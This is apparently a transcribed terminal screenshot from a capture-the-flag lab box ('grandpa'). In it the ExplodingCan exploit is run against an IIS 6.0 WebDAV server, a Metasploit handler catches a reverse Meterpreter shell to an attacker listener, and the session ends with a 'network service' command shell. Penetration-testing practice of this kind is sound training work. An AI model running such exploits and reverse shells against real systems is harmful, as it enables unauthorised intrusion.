 Terminal - root@Mors: ~
File Edit View Terminal Tabs Help
root@Mors:~/boxes/grandpa/explodingcan# python2 explodingcan.py http://10.10.10.14 ../shellco
de
[*] Using URL: http://10.10.10.14
[*] Server found: Microsoft-IIS/6.0
[*] Found IIS path size: 18
[*] Default IIS path: C:\Inetpub\wwwroot
[*] WebDAV request: OK
[*] Payload len: 2241
[*] Sending payload...
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.22:4200
[*] Sending stage (176195 bytes) to 10.10.10.14
[*] Meterpreter session 2 opened (10.10.14.22:4200 -> 10.10.10.14:1044) at 2020-05-11 16:47:55 -
0400
meterpreter > shell
Process 2820 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\network service
c:\windows\system32\inetsrv>